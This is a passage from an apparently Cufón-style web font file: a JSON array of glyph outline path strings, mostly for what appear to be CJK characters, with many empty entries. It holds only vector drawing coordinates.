,64,110r-20,26v-21,-9,-56,-43,-62,-65v-6,23,-42,56,-63,65"},{},{},{},{},{"d":"181,-270v35,-1,19,42,14,63r82,0r0,-68r40,0r0,155r-40,0r0,-57r-97,0v-24,36,-69,59,-132,70r-11,-28v57,-9,116,-40,122,-91v1,-9,-3,-14,-10,-14r-106,0r0,-30r138,0xm119,58v-46,5,-24,-57,-29,-93r189,0v-1,-13,5,-32,-10,-32r-179,0r0,-30r212,0v11,0,17,5,17,16r-4,75r-185,0v1,13,-5,34,10,34r185,0r0,30r-206,0"},{},{},{},{},{"d":"354,-146r-56,0r0,34r-40,0r0,-163r40,0r0,30r56,0r0,29r-56,0r0,40r56,0r0,30xm17,-134v54,-27,84,-59,81,-138r40,0v-3,66,23,103,79,133r-18,26v-34,-13,-66,-45,-80,-77v-11,36,-47,68,-84,82xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,6,16,17r-4,70r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{},{"d":"341,-104r-322,0r0,-28r141,0r0,-29v-36,-4,-99,14,-98,-25r0,-90r40,0r0,26r156,0r0,-26r40,0r0,115r-98,0r0,29r141,0r0,28xm258,-190r0,-31r-156,0v0,15,-2,31,14,31r142,0xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r219,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{"d":"197,-273v48,2,14,71,19,108r-140,0v-45,0,-21,-69,-27,-108r148,0xm180,-191v-3,-19,9,-56,-11,-56r-80,0v3,20,-10,55,13,56r78,0xm279,-74r-75,0r0,-27r75,0r0,-174r40,0r0,226r-40,0r0,-25xm244,-126v-26,9,-64,14,-101,13r0,70r-39,0r0,-70r-77,0r0,-28r121,0v44,0,74,-2,92,-6xm221,-53v-3,52,61,74,111,81r-12,29v-39,0,-111,-33,-119,-62v-10,28,-80,61,-119,62r-11,-29v50,-8,113,-28,110,-81r40,0"},{},{},{"d":"326,-89r-40,0r0,-186r40,0r0,186xm256,-90r-38,0r0,-83r-45,0r0,-30r45,0r0,-72r38,0r0,185xm147,-271v15,0,20,4,19,20r-4,78r-84,0v1,19,-6,42,15,43v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-34,-1,-57,1,-57,-34r0,-70r87,0v-1,-16,5,-41,-13,-40r-73,0r0,-29r108,0xm136,-8v0,16,-4,36,14,36r137,0r0,-36r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,32r151,0r0,-32r39,0r0,127r-203,0"},{"d":"354,-168r-56,0r0,117r-39,0r0,-224r39,0r0,76r56,0r0,31xm17,-113v57,-31,84,-72,81,-158r40,0v-4,77,20,121,80,154r-19,27v-30,-11,-71,-50,-80,-81v-11,37,-48,69,-83,85xm107,49v-18,-1,-23,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r174,0r0,31r-204,0"},{},{"d":"317,-83r-40,0r0,-192r40,0r0,192xm188,-271v17,0,26,6,25,24r-6,136r-142,0v-18,0,-27,-8,-27,-24r0,-136r150,0xm170,-141r0,-88v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,4,13,12,13r80,0xm219,-78v-2,66,54,90,111,106r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-14,-29v57,-16,113,-40,111,-106r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-86r-74,0r0,-31r74,0r0,-47r40,0r0,164xm24,-135v55,-29,80,-59,79,-137r43,0v-2,64,23,103,78,132r-18,27v-33,-11,-68,-43,-80,-76v-11,35,-48,67,-83,81xm120,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-157v-50,-8,-103,-32,-123,-67v-18,34,-59,56,-123,67r-12,-31v78,-18,115,-41,113,-89r42,0v-2,49,36,72,115,90xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-11,4,-25,-10,-25r-184,0r0,-28r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-3,26,10,26r191,0r0,28r-212,0"},{},{},{},{},{},{"d":"114,-101v-40,1,-65,1,-65,-39r0,-131r160,0r0,29r-120,0r0,38r116,0r0,29r-116,0r0,24v2,23,21,17,49,17v60,0,92,1,123,-14v25,-23,6,-85,12,-127r40,0r0,181r-40,0r0,-38v-32,29,-83,30,-159,31xm211,-87v54,0,98,26,98,75v0,50,-43,76,-98,76v-55,0,-97,-26,-97,-76v0,-48,43,-75,97,-75xm211,34v31,0,58,-16,58,-46v0,-29,-28,-45,-58,-45v-30,0,-58,16,-58,45v0,30,27,46,58,46"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-80,119,-107,166,-53r85,0r0,-25r40,0r0,176r-40,0r0,-44r-85,0v-48,54,-166,27,-166,-54xm209,-220v4,15,4,33,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-55,21,-55,51v0,30,23,52,55,52xm202,65v-62,6,-101,-52,-68,-100r-50,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-50,0v33,48,-8,106,-69,100xm202,35v22,0,42,-12,42,-33v0,-21,-20,-33,-42,-33v-22,0,-42,12,-42,33v0,21,20,33,42,33"},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm151,-271v-3,77,28,110,81,138r-19,28v-33,-12,-69,-45,-82,-76v-12,35,-48,67,-84,82r-20,-29v58,-30,84,-61,82,-143r42,0xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-111r40,0r0,35r145,0r0,-35r40,0r0,137r-199,0"},{},{},{},{"d":"354,-175r-54,0r0,94r-40,0r0,-194r40,0r0,69r54,0r0,31xm55,-105v-22,0,-29,-6,-29,-27r0,-140r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,167r-163,0xm181,-194r-41,0r0,59r41,0r0,-59xm104,-135r0,-59r-41,0v3,21,-10,59,14,59r27,0xm208,-76v-3,61,58,93,111,104r-13,29v-42,-1,-108,-44,-118,-76v-9,34,-76,76,-118,76r-13,-29v55,-11,114,-42,111,-104r40,0"},{},{},{},{"d":"160,-139v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,4,-27,-10,-27r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,66r-192,0v1,12,-4,28,10,28r193,0r0,27r-105,0r0,32r141,0r0,27r-322,0r0,-27r141,0r0,-32xm283,-53v13,0,16,5,16,18r-4,93r-205,0v-48,2,-20,-72,-27,-111r220,0xm257,31v-3,-19,9,-56,-10,-56r-144,0v3,21,-10,56,14,56r140,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"61,-108v-21,0,-29,-5,-29,-26r0,-138r37,0r0,49r40,0r0,-49r37,0r0,49r40,0r0,-49r37,0r0,64r54,0r0,-67r40,0r0,180r-40,0r0,-83r-54,0r0,70r-162,0xm279,-73v-1,57,24,82,63,106r-19,26v-21,-9,-57,-42,-63,-63v-5,30,-43,45,-62,63v-21,-8,-56,-41,-62,-63v-6,21,-42,54,-63,63r-19,-26v40,-23,65,-48,63,-106r37,0v-2,43,13,68,44,93v31,-25,46,-51,44,-93r37,0xm186,-194r-40,0r0,57r40,0r0,-57xm109,-137r0,-57r-40,0v3,21,-10,57,14,57r26,0"},{},{},{},{},{},{},{"d":"203,-270v33,-4,17,43,16,63r58,0r0,-68r40,0r0,179r-40,0r0,-81r-66,0v-10,26,-29,53,-59,79r-26,-22v36,-34,54,-69,55,-106v1,-22,-28,-12,-46,-14r0,-30r68,0xm103,-270v15,0,17,3,17,18v-1,71,-26,100,-70,136r-23,-22v34,-30,51,-58,52,-88v1,-23,-28,-12,-46,-14r0,-30r70,0xm129,-15v1,18,-7,43,14,43r134,0r0,-43r-148,0xm116,59v-20,0,-27,-7,-27,-27r0,-110r40,0r0,32r148,0r0,-32r39,0r0,137r-200,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm258,-57r-38,0r0,-123r-58,0r0,-31r58,0r0,-64r38,0r0,218xm19,-108v52,-35,69,-76,66,-164r40,0v-4,76,14,125,63,160r-21,25v-24,-13,-55,-51,-62,-81v-5,34,-36,70,-64,85xm113,49v-18,0,-22,-6,-23,-23r0,-87r40,0r-1,66v0,9,5,13,14,13r192,0r0,31r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"20,-102v0,-81,53,-121,138,-108r0,-87r40,0r0,301r-35,0r-2,-12v-69,38,-141,-3,-141,-94xm62,-102v0,65,43,90,96,73r0,-155v-63,-4,-96,19,-96,82","w":229},{},{},{"d":"311,4r-38,0r0,-171v-1,-16,3,-40,2,-62v-24,57,-54,109,-82,162r-27,0r-60,-111v-7,-13,-15,-30,-24,-51v5,74,3,155,3,233r-36,0r0,-276r46,0r85,163r85,-163r46,0r0,276"},{},{},{},{},{},{"d":"306,-159v-47,-3,-105,-28,-125,-55v-18,32,-75,50,-126,55r-9,-29v56,-9,97,-18,111,-58r-99,0r0,-29r244,0r0,29r-99,0v9,29,46,48,111,58xm341,-103r-322,0r0,-28r141,0r0,-37r40,0r0,37r141,0r0,28xm181,65v-61,6,-102,-47,-69,-94r-58,0r0,-29r106,0r0,-32r40,0r0,32r106,0r0,29r-58,0v33,45,-8,101,-67,94xm180,38v21,0,41,-13,41,-32v0,-19,-20,-32,-41,-32v-21,0,-40,12,-40,32v0,20,19,32,40,32"},{},{"d":"231,-192r-11,25v-40,-8,-68,-24,-84,-49v-13,24,-41,41,-85,52r-13,-26v46,-13,72,-31,77,-55r-67,0r0,-28r176,0r0,28r-67,0v6,24,30,42,74,53xm279,-83r-75,0r0,-24r75,0r0,-168r40,0r0,207r-40,0r0,-15xm244,-129v-24,8,-57,12,-90,12r0,46r-39,0r0,-46r-88,0r0,-27r121,0v44,0,74,-1,92,-5xm198,59v-23,-9,-55,-36,-62,-57v-7,21,-40,48,-62,57r-20,-24v44,-23,64,-48,63,-88r37,0v-1,34,14,55,44,76v30,-21,44,-43,43,-76r38,0v-1,40,19,65,63,88r-20,24v-23,-9,-55,-36,-62,-57v-5,16,-45,53,-62,57"},{},{},{},{},{},{},{},{},{"d":"200,-276v-2,64,58,85,115,98r-11,30v-50,-7,-106,-33,-123,-68v-19,37,-71,60,-123,68r-12,-30v59,-15,115,-32,113,-98r41,0xm341,-84r-322,0r0,-29r141,0r0,-51r40,0r0,51r141,0r0,29xm200,-63v0,56,58,80,111,92r-13,28v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-28v56,-13,110,-33,111,-92r40,0"},{"d":"304,-154v-46,-4,-104,-28,-123,-57v-20,32,-75,52,-125,57r-10,-29v66,-10,104,-30,112,-62r-100,0r0,-30r244,0r0,30r-100,0v10,31,47,52,112,62xm341,-93r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{},{},{},{},{"d":"354,-159r-54,0r0,110r-40,0r0,-226r40,0r0,85r54,0r0,31xm202,-269v16,0,21,4,21,20v0,80,-27,127,-72,167r-26,-22v37,-36,56,-76,56,-121v0,-23,-28,-12,-46,-14r0,-30r67,0xm118,-252v0,75,-26,113,-70,151r-24,-21v35,-31,52,-66,52,-103v0,-21,-27,-12,-45,-14r0,-30v30,5,87,-15,87,17xm101,49v-17,0,-23,-6,-23,-23r0,-88r40,0r0,67v0,8,5,13,14,13r181,0r0,31r-212,0"},{},{},{"d":"121,-151v38,28,69,38,72,89v3,43,-31,61,-72,66r0,35r-25,0r0,-33v-30,0,-53,-1,-70,-4r0,-29r70,0r0,-96v-29,-24,-73,-40,-73,-87v0,-40,31,-60,73,-63r0,-33r25,0r0,32v22,0,43,2,62,5r0,29r-62,0r0,89xm96,-168r0,-72v-50,9,-38,49,0,72xm121,-28v46,-10,39,-57,0,-78r0,78","w":215},{},{},{},{},{},{},{},{},{"d":"317,-97r-40,0r0,-83r-74,0r0,-29r74,0r0,-66r40,0r0,178xm202,-105v-32,-12,-64,-41,-78,-70v-11,33,-48,66,-82,78r-19,-28v55,-28,80,-62,79,-115r-69,0r0,-31r179,0r0,31r-68,0v-1,50,24,81,77,107xm218,-89v55,0,97,26,97,76v0,49,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,43,-76,97,-76xm218,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{"d":"194,-297r-156,386r-38,0r157,-386r37,0","w":194},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-51,0r0,-27r107,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm132,-195v1,42,95,42,96,0v0,-43,-96,-43,-96,0xm341,-89r-322,0r0,-26r322,0r0,26xm92,59v-20,0,-27,-6,-26,-27r0,-96r231,0r0,26r-192,0r0,23r188,0r0,24r-188,0v0,12,-2,24,12,24r184,0r0,26r-209,0"},{},{"d":"160,-165v-36,-5,-98,17,-98,-26r0,-84r236,0r0,31r-196,0v2,18,-8,50,13,49r184,0r0,30r-100,0r0,33r142,0r0,28r-322,0r0,-28r141,0r0,-33xm92,58v-43,5,-25,-48,-29,-82r194,0v0,-12,2,-26,-10,-26r-184,0r0,-28r219,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{},{"d":"326,-45r-40,0r0,-230r40,0r0,230xm258,-46r-38,0r0,-121r-46,0r0,-30r46,0r0,-78r38,0r0,229xm144,-270v16,0,20,5,19,20r-5,83r-82,0v2,20,-8,49,15,49v31,0,60,2,87,-3r4,26v-25,6,-55,9,-89,9v-35,0,-57,1,-57,-35r0,-75r86,0v-2,-17,7,-45,-13,-45r-72,0r0,-29r107,0xm112,49v-42,0,-16,-66,-23,-101r40,0v4,24,-12,70,14,70r192,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-56,83,-114r-71,0r0,-31r183,0r0,31r-72,0xm119,-12v1,17,-5,40,14,40r125,0r0,-40r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,36r139,0r0,-36r40,0r0,136r-192,0"},{},{"d":"88,-104v-21,0,-27,-7,-28,-26r0,-139r240,0r0,31r-201,0r0,90v0,9,5,13,14,13r188,0r0,31r-213,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"304,-114r-215,0v-45,3,-25,-58,-29,-95r201,0v-1,-14,4,-33,-12,-32r-188,0r0,-30r221,0v36,3,11,62,15,92r-197,0v1,16,-5,36,13,35r191,0r0,30xm341,-48r-141,0r0,103r-40,0r0,-103r-141,0r0,-30r322,0r0,30"},{},{},{"d":"261,-145v-18,21,-91,33,-120,13v-34,10,-111,31,-111,-27r0,-112r81,0r0,30r-42,0r0,72v2,27,42,13,64,11r0,-113r86,0r0,30r-46,0r0,70v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-91r39,0r0,63r54,0r0,30r-54,0r0,89r-39,0r0,-52xm188,65v-61,0,-102,-50,-70,-99r-51,0r0,-30r101,0r0,-37r39,0r0,37r102,0r0,30r-52,0v31,48,-8,99,-69,99xm188,35v22,0,41,-12,41,-33v0,-21,-19,-34,-41,-34v-23,0,-43,12,-43,34v0,21,21,33,43,33"},{},{},{},{"d":"63,-111v-22,-1,-29,-8,-29,-29r0,-132r40,0r0,46r93,0r0,-46r40,0r0,64r70,0r0,-67r40,0r0,183r-40,0r0,-85r-70,0r0,66r-144,0xm167,-142r0,-53r-93,0v3,21,-9,54,15,53r78,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{},{},{},{},{"d":"282,-201v0,28,-20,53,-45,61v34,11,50,33,50,65v2,92,-106,79,-198,79r0,-276v87,1,193,-14,193,71xm128,-153v52,0,110,7,112,-43v2,-53,-60,-44,-112,-44r0,87xm128,-27v56,0,116,6,116,-49v0,-55,-61,-46,-116,-46r0,95"},{},{"d":"120,-277v48,0,88,28,93,71r64,0r0,-69r40,0r0,199r-40,0r0,-99r-64,0v-6,42,-44,71,-93,71v-53,0,-94,-34,-94,-87v0,-52,41,-86,94,-86xm120,-136v32,0,55,-23,55,-55v0,-32,-24,-55,-55,-55v-31,0,-54,23,-54,55v0,32,22,55,54,55xm219,-76v-4,61,57,94,110,105r-13,28v-42,-2,-108,-43,-117,-75v-9,33,-76,75,-118,75r-12,-28v54,-12,113,-43,110,-105r40,0"},{},{},{},{},{},{},{},{"d":"88,-165v-46,0,-18,-71,-25,-109r40,0r0,67v0,9,4,13,13,13r185,0r0,29r-213,0xm341,-110r-322,0r0,-29r322,0r0,29xm301,-58r-5,116r-36,0r0,-96v-2,-26,-47,-10,-71,-14r0,-28r92,0v14,0,21,7,20,22xm87,58v-43,5,-25,-48,-29,-82r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-28r96,0v34,2,9,54,13,81r-71,0v0,13,-3,30,11,29r75,0r0,28r-95,0"},{},{},{},{},{},{},{"d":"143,-238v-1,42,11,72,37,98v26,-25,38,-56,37,-98r-74,0xm180,-98v-23,-10,-53,-51,-59,-78v-5,27,-37,65,-59,75r-21,-23v40,-26,59,-62,58,-114r-55,0r0,-31r272,0r0,31r-55,0v-1,52,18,87,58,114r-22,23v-22,-10,-52,-49,-58,-75v-5,28,-36,68,-59,78xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-54,0r0,80r-40,0r0,-180r40,0r0,70r54,0r0,30xm204,-270v17,0,19,5,19,21v0,82,-23,116,-72,158r-26,-23v37,-33,56,-70,56,-112v1,-21,-28,-10,-46,-13r0,-31r69,0xm100,-270v13,0,18,5,18,18v-1,71,-25,107,-70,141r-23,-21v35,-29,52,-60,52,-94v1,-22,-28,-10,-46,-13r0,-31r69,0xm285,-72v13,1,16,4,16,17r-4,114r-193,0v-20,0,-27,-7,-27,-27r0,-104r208,0xm260,28r0,-58v0,-7,-3,-11,-10,-11r-133,0v4,23,-12,69,14,69r129,0"},{},{},{},{},{},{},{},{},{},{},{"d":"360,-94r-360,0r0,-31r360,0r0,31"},{},{},{},{},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm68,-113v-22,-1,-29,-7,-29,-29r0,-130r39,0r0,45r94,0r0,-45r40,0r0,159r-144,0xm172,-144r0,-53r-94,0v3,21,-9,54,15,53r79,0xm224,-46v8,43,59,65,109,74r-13,29v-43,-4,-103,-32,-116,-63v-15,31,-73,59,-117,63r-12,-29v51,-9,100,-31,109,-74r-97,0r0,-31r233,0r0,31r-96,0"},{},{},{},{},{},{},{},{"d":"130,-149v60,2,118,-2,126,-35r0,-95r39,0r0,33r59,0r0,30r-59,0r0,47r59,0r0,30r-59,0r0,43r-39,0r0,-51v-29,25,-77,30,-148,30v-43,0,-71,2,-71,-39r0,-115r40,0r0,105v2,23,24,16,53,17xm200,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-97,-27,-97,-78v0,-51,44,-79,97,-79xm200,33v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{"d":"90,-165v-48,2,-20,-71,-27,-110r212,0v17,0,25,8,24,24r-5,86r-204,0xm257,-194v-2,-20,7,-52,-13,-52r-141,0v2,20,-9,53,14,52r140,0xm86,58v-44,6,-25,-47,-29,-81r74,0v-1,-12,4,-26,-10,-26r-64,0r0,-28r103,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v14,0,21,7,20,22r-5,113r-37,0r0,-94v-3,-25,-47,-8,-70,-13r0,-15r-19,0r-4,67r-72,0v0,12,-3,27,11,27r76,0r0,28r-96,0"},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm56,-123v-20,0,-27,-6,-26,-27r0,-121r123,0v31,-2,23,33,23,60r44,0r0,-64r38,0r0,164r-38,0r0,-69r-45,0r-3,57r-116,0xm136,-228v-2,-23,-44,-8,-67,-12r0,73v2,25,44,10,67,14r0,-75xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-9,-29r-180,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm125,-277v56,0,96,31,96,83v0,53,-40,83,-96,83v-55,0,-96,-30,-96,-83v0,-52,41,-83,96,-83xm125,-141v33,0,56,-21,56,-53v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,24,53,56,53xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm276,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"124,89r-102,0r0,-27r65,0r0,-332r-65,0r0,-27r102,0r0,386","w":157},{},{},{},{},{},{"d":"317,-94r-40,0r0,-53r-68,0r0,-28r68,0r0,-23r-68,0r0,-28r68,0r0,-49r40,0r0,181xm142,-241v-2,64,32,96,78,118r-19,28v-32,-11,-66,-42,-78,-72v-12,32,-48,63,-82,75r-19,-28v57,-29,82,-61,79,-121r-69,0r0,-30r179,0r0,30r-69,0xm279,-72v-1,57,24,81,64,104r-20,27v-21,-9,-56,-41,-62,-63v-4,17,-46,59,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-27v41,-23,64,-47,63,-104r37,0v-1,41,12,68,44,92v31,-25,46,-50,44,-92r37,0"},{"d":"355,-139r-55,0r0,193r-40,0r0,-329r40,0r0,105r55,0r0,31xm48,-38v-21,0,-29,-5,-29,-26r0,-207r38,0r0,79r42,0r0,-79r36,0r0,79r42,0r0,-79r38,0r0,233r-167,0xm177,-162r-42,0r0,94r42,0r0,-94xm99,-68r0,-94r-42,0r0,80v-1,20,24,13,42,14"},{"d":"87,-105v-20,0,-27,-6,-27,-26r0,-138r218,0v17,0,25,9,24,25r-6,139r-209,0xm259,-226v1,-5,-6,-13,-12,-12r-147,0r0,89v0,9,5,13,14,13r145,0r0,-90xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"91,-131v-21,0,-28,-6,-28,-27r0,-116r235,0r0,29r-195,0r0,28r190,0r0,28r-190,0v0,14,-2,28,13,28r183,0r0,30r-208,0xm341,-68r-322,0r0,-31r322,0r0,31xm86,54v-41,1,-17,-60,-23,-93r40,0v3,21,-12,62,12,62r189,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-246v11,39,61,58,111,65r-8,29v-50,-6,-102,-25,-124,-57v-22,31,-64,50,-125,57r-9,-29v68,-10,105,-32,111,-65r-100,0r0,-29r243,0r0,29r-99,0xm341,-100r-141,0r0,45r-40,0r0,-45r-141,0r0,-29r322,0r0,29xm103,-5v0,16,-3,34,14,34r141,0r0,-34r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r40,0r0,34r155,0r0,-34r40,0r0,126r-208,0"},{"d":"160,-118v-37,-5,-102,17,-101,-26r0,-129r40,0r0,111v0,9,5,13,14,13r192,0r0,31r-105,0r0,72r141,0r0,31r-322,0r0,-31r141,0r0,-72"},{},{},{},{},{},{"d":"317,-84r-40,0r0,-87r-56,0r0,-30r56,0r0,-74r40,0r0,191xm79,-140v2,23,28,16,54,16v34,0,62,-3,82,-7r3,28v-28,7,-62,10,-104,10v-39,0,-75,4,-75,-33r0,-74r123,0v-1,-17,5,-43,-13,-42r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,80r-119,0r0,31xm318,-40r-6,94r-35,0r0,-71v0,-10,-4,-15,-14,-15r-178,0r0,-30r213,0v14,0,21,7,20,22"},{"d":"354,-175r-56,0r0,84r-40,0r0,-184r40,0r0,69r56,0r0,31xm58,-110v-22,0,-29,-9,-29,-29r0,-133r40,0r0,47r93,0r0,-47r40,0r0,162r-144,0xm162,-141r0,-54r-93,0v3,21,-9,54,15,54r78,0xm106,58v-20,0,-27,-6,-27,-26r0,-101r222,0r0,30r-182,0v4,23,-12,67,14,67r172,0r0,30r-199,0"},{},{},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm68,-119v-21,0,-29,-8,-29,-28r0,-125r39,0r0,43r94,0r0,-43r40,0r0,153r-144,0xm172,-149r0,-51r-94,0v2,20,-9,52,15,51r79,0xm226,-30v13,35,57,53,105,58r-12,30v-45,-3,-99,-27,-115,-58v-18,30,-71,55,-117,58r-11,-30v48,-6,92,-23,105,-58r-96,0r0,-30r99,0r0,-34r39,0r0,34r99,0r0,30r-96,0"},{},{"d":"317,-49r-40,0r0,-122r-54,0r0,-30r54,0r0,-74r40,0r0,226xm100,-240v-2,45,6,75,27,106v18,-25,24,-62,23,-106r-50,0xm189,-240v-3,55,18,105,45,132r-24,22v-14,-11,-37,-53,-40,-74v-2,33,-26,56,-43,76v-17,-10,-40,-55,-45,-77v-2,25,-24,67,-40,80r-25,-21v32,-36,45,-78,43,-138r-35,0r0,-30r200,0r0,30r-36,0xm103,49v-18,0,-22,-6,-22,-23r0,-85r39,0r0,64v0,8,5,13,13,13r195,0r0,31r-225,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm148,-240v-4,62,38,93,83,113r-17,28v-33,-10,-72,-40,-85,-70v-12,32,-54,63,-88,74r-18,-28v49,-22,86,-52,84,-117r-71,0r0,-31r184,0r0,31r-72,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"89,-125v-22,0,-29,-6,-29,-27r0,-121r39,0r0,41r162,0r0,-41r39,0r0,148r-211,0xm261,-156r0,-46r-162,0v2,19,-7,46,15,46r147,0xm341,-55r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-30r322,0r0,30"},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm125,-278v54,0,96,30,96,80v0,50,-42,80,-96,80v-55,0,-95,-29,-95,-80v0,-51,40,-80,95,-80xm125,-148v30,0,56,-20,56,-50v0,-30,-26,-49,-56,-49v-30,0,-56,19,-56,49v0,30,26,50,56,50xm264,63v-50,0,-76,-54,-49,-93r-21,0r0,-28r51,0r0,-34r39,0r0,34r51,0r0,28r-21,0v27,39,0,93,-50,93xm264,35v16,0,27,-11,27,-29v0,-18,-11,-29,-27,-29v-16,0,-26,12,-26,29v0,17,10,29,26,29xm99,59v-44,5,-25,-51,-29,-86r71,0v-1,-12,5,-29,-10,-28r-61,0r0,-29r92,0v11,0,17,5,17,16r-5,68r-67,0v1,12,-5,30,10,30r65,0r0,29r-83,0"},{},{},{},{},{},{},{"d":"326,-102r-39,0r0,-173r39,0r0,173xm254,-107r-38,0r0,-71r-71,0r0,-30r71,0r0,-67r38,0r0,168xm93,-109v-33,0,-56,-1,-56,-38r0,-124r125,0r0,31r-85,0r0,83v-2,18,17,16,34,16v24,0,44,-2,61,-6r5,26v-24,8,-51,12,-84,12xm223,-90v54,0,98,26,98,77v0,50,-44,77,-98,77v-55,0,-99,-27,-99,-77v0,-50,44,-77,99,-77xm223,34v32,0,59,-17,59,-47v0,-30,-27,-47,-59,-47v-33,0,-60,17,-60,47v0,30,27,47,60,47"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-54,0r0,81r-39,0r0,-181r39,0r0,69r54,0r0,31xm171,-177v-4,28,-25,61,-46,76v-19,-15,-41,-47,-44,-75v-2,28,-26,64,-45,78r-24,-22v37,-35,50,-78,49,-151r39,0v-1,50,7,92,26,119v19,-26,26,-69,25,-119r39,0v-1,71,11,109,49,143r-25,23v-24,-21,-39,-45,-43,-72xm285,-71v13,1,16,4,16,17r-4,113r-193,0v-20,0,-27,-7,-27,-27r0,-103r208,0xm259,28r0,-58v0,-7,-3,-10,-10,-10r-132,0v4,23,-13,68,14,68r128,0"},{},{},{"d":"330,54r-39,0r0,-329r39,0r0,329xm49,-36v-22,0,-30,-6,-30,-27r0,-208r35,0r0,80r33,0r0,-80r33,0r0,80r33,0r0,-80r35,0r0,94r36,0r0,-98r37,0r0,325r-37,0r0,-197r-36,0r0,111r-139,0xm153,-161r-33,0r0,94r33,0r0,-94xm87,-67r0,-94r-33,0r0,81v-1,16,18,13,33,13"},{},{"d":"217,-90v54,0,98,27,98,77v0,50,-44,77,-98,77v-53,0,-97,-27,-97,-77v0,-51,43,-77,97,-77xm202,-240v-1,49,20,86,46,110r-26,22v-15,-12,-34,-44,-39,-66v-6,23,-28,60,-46,69v-19,-13,-41,-44,-47,-69v-5,26,-24,59,-